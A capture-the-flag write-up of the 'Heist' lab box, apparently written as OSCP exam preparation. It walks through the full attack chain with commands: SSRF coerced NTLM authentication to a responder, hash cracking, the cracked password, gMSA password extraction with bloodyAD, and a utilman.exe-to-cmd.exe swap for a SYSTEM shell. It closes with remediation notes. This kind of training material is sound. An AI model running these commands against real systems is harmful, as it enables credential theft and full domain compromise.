Heist

From extracting NetNTLMv2 hash from an SSRF vulnerability, to reading GMSA password and finally exploiting SeRestorePrivilege, Heist is a box that can serve you well in preparing for the Active Directory portion of the OSCP exam if you understand all the exploits thoroughly.
Attacker IP: 192.168.45.229
Target IP: 192.168.148.165
Enumeration
$ nmap -sVC -T4 -oN nmap -Pn 192.168.148.165
Nmap scan report for 192.168.148.165
Host is up (0.049s latency).
Not shown: 986 filtered tcp ports (no-response)
PORT     STATE SERVICE       VERSION
53/tcp   open  domain        Simple DNS Plus
88/tcp   open  kerberos-sec  Microsoft Windows Kerberos (server time: 2025-05-30 13:30:27Z)
135/tcp  open  msrpc         Microsoft Windows RPC
139/tcp  open  netbios-ssn   Microsoft Windows netbios-ssn
389/tcp  open  ldap          Microsoft Windows Active Directory LDAP (Domain: heist.offsec0., Site: Default-First-Site-Name)
445/tcp  open  microsoft-ds?
464/tcp  open  kpasswd5?
593/tcp  open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
636/tcp  open  tcpwrapped
3268/tcp open  ldap          Microsoft Windows Active Directory LDAP (Domain: heist.offsec0., Site: Default-First-Site-Name)
3269/tcp open  tcpwrapped
3389/tcp open  ms-wbt-server Microsoft Terminal Services
|_ssl-date: 2025-05-30T13:31:10+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=DC01.heist.offsec
| Not valid before: 2025-05-29T12:53:55
|_Not valid after:  2025-11-28T12:53:55
| rdp-ntlm-info:
|   Target_Name: HEIST
|   NetBIOS_Domain_Name: HEIST
|   NetBIOS_Computer_Name: DC01
|   DNS_Domain_Name: heist.offsec
|   DNS_Computer_Name: DC01.heist.offsec
|   DNS_Tree_Name: heist.offsec
|   Product_Version: 10.0.17763
|_  System_Time: 2025-05-30T13:30:30+00:00
5985/tcp open  http          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
8080/tcp open  http          Werkzeug httpd 2.0.1 (Python 3.9.0)
|_http-title: Super Secure Web Browser
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:
| smb2-security-mode:
|   3:1:1:
|_    Message signing enabled and required
| smb2-time:
|   date: 2025-05-30T13:30:33
|_  start_date: N/A
Multiple open ports (88-kerberos, 389-ldap) suggest that this is a active directory domain controller. We can also se there is a web server on port 8080, as well as RDP on 3389 and Win-RM on 5985. Let’s start by looking at the web server on port 8080.
Port 8080

The web server hosts a “Secure Web Browser”.

Let’s test if this web browser actuall works. We can run a web server on our local machine and see if it can fetch a page on it.

$ python -m http.server
If We type in an URL back to our server in the address bar, we would see that our web server was indeed visited by the target.

Initial Foothold

Since this box runs Windows, we can leverage this to conduct an SSRF where we can have the target to give up its NetNTLMv2 hash by forcing it to use NTLM authentication against our server. As a part NTLM authentication, the server would send a challenge in the form of a random number called a nonce, and the client would respond to the challenge by encryting the nonce with the user’s NetNTLMv2 hash. We can then extract this hash and crack it offline. Do note that NetNTLMv2 hash is different from the NTLM hash and cannot be used in pass-the-hash attacks.
To pull of the attack, we first set up a responder, which will set up an HTTP server that will ask the target for NTLM authentication when requested. To set up responder, run the following command:
$ sudo responder -I tun0
And if we request to our responder http server, we would get the hash of the user which the web server is running as on the target.

We can then use the following hashcat command to crack the hash. enox_hash is a file where we store the NetNTLMv2 hash we just captured.
$ hashcat -m 5600 -O enox_hash /usr/share/dict/rockyou.txt
 We have successfully found enox’s password to be

 california, which we can use login to the target via evil-winrm.
$ evil-winrm -i 192.168.148.165 -u enox -p california
Privilege Escalation

Let’s enumerate the domain by uploading the SharpHound executable to the target and running it so that we can enumerate the heist.offsec domain.
Then we download the collected data and feed it to the Bloodhound which we launched on our local machine.
$ sudo neo4j console
$ bloodhound
Let’s examine the Enox user we currently have control of. We can see here that Enox belongs to the Web Admins, who have ReadGMSAPassword privilege over service account SVC_APACHE$.


gMSA stands for group managed service account whose meaning is self-explanatory. The privilege ReadGMSAPassword is also quite self-explanatory. With the password to SVC_APACHE$, we can login as the user via Win-RM, as Bloodhound suggested that the user SVC_APACHE$ also belongs to the Remote Management User group.
We can get the password in the form of an NTLM hash with the help of bloodyAD (link).
$ bloodyAD --host 192.168.148.165 -d heist.offsec -u enox -p 'california' get search --filter '(ObjectClass=msDS-GroupManagedServiceAccount)' --attr msDS-ManagedPassword


We can then use the hash to log into the target with evil-winrm.
Privilege Escalation #2
Enumerating SVC_APACHE$’s privileges, we can see that it posesses SeRestorePrivilege, which would allow us to write to any file irrespective of the file’s Access Control List.

But how do we exactly exploit this? Since RDP is already open, we can back up and replace utilman.exe with cmd.exe, then we access the Windows lock screen via RDP, then we can press Win+U, which will launch C:\Windows\System32\utilman.exe that we replaced the contents with that of cmd.exe. That should give us a SYSTEM shell on the target.

Before that though, we need to enable SeRestorePrivilege in our current session. The box actually provides us with a script to do that inside the Documents folder. We can simply run the script.
We simply navigate to C:\Windows\System32, and rename the two binaries in the followin fashion:
PS> cd C:\Windows\System32
PS> mv utilman.exe utilman.bak
PS> mv cmd.exe utilman.exe
Now, we can go to the RDP lock screen with rdesktop command.
$ rdesktop 192.168.148.165


From there, we simply press Win+U to bring up a command prompt where we can verify our SYSTEM access and print out the proof flag.
Remediation
- Replace the password for user Enox with a strong and unique one
- Disable SeRestorePrivilege for SVC_APACHE$
Takeaways
In this box, we see a case where we have to pivot to another user before being able to fully compromise a machine. In the real world, this is more common than cases where you can directly escalate your privilege to root or SYSTEM because organization’s set up are likely to be more complex than CTF environments. Therefore I do appreciate the touch of realism here. However, having an exploit script that enables SeRestorePrivilege hanging out on the target’s filesystem is rather unrealistic. I would assume that it was placed there because many who have played the box didn’t know that they have to enable the privilege before using it. If something like this was found in a real-world pentest, it would be reported as a sign of previous compromise.